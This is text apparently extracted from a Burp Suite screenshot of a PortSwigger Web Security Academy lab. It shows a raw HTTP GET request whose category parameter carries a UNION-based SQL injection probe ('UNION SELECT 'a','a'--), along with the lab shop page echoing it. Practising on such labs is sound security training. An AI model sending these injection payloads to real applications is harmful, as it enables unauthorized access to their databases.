 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /filter?category=Gifts'UNION+SELECT+'a','a'-- HTTP/2
2 Host: 0a1600ff03532e9c80652119006d0082.web-security-academy.net
3 Cookie: session=mw3lE77aLkESeECM71T2YZqTyBwlb93L
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1600ff03532e9c80652119006d0082.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts'UNION SELECT 'a','a'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Pets